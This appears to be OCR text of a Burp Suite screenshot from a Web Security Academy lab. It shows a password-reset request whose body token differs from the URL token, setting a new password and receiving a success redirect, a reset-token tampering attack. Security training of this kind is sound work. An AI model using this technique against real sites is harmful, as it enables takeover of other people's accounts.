 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: https://ac381fe01f25cf6880fa1061007a0045.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /forgot-password?temp-forgot-password-token=adl4c9AJOpMEunT7GlpMavOB9JebCAq8 HTTP/1.1
2 Host: ac381fe01f25cf6880fa1061007a0045.web-security-academy.net
3 Connection: close
4 Content-Length: 103
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Microsoft Edge";v="92"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac381fe01f25cf6880fa1061007a0045.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36 Edg/92.0.902.73
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://ac381fe01f25cf6880fa1061007a0045.web-security-academy.net/forgot-password?temp-forgot-pas
sword-token=adl4c9AJOpMEunT7GlpMavOB9JebCAq8
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
20 Cookie: session=ZyrfXvpx4kMD5FuONKxzmSvLmD3g3dLq
21
22 temp-forgot-password-token=UcMnOgDAgvh5lr4arNO5PUxVLDOv80Q8&new-password-1=123456&new-password-2=
123456
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 0
6
7
Search... 0 matches
Done 94 bytes | 958 millis